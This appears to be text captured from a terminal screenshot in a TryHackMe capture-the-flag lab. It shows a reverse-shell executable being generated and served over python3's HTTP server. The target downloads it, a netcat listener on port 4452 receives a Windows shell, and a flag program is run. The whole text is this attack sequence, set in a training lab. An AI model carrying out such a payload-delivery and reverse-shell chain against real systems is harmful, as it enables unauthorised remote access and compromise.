 root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: revshell2.exe
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^[[Z10.10.214.81 - - [25/Jan/2024 23:39:48] "GET /revshell2.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nc -lvp 4452
Listening on [0.0.0.0] (family 0, port 4452)
Connection from ip-10-10-214-81.eu-west-1.compute.internal 49802 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\flag12.exe
C:\flags\flag12.exe
THM{I_INSIST_GO_FIRST}
C:\Windows\system32>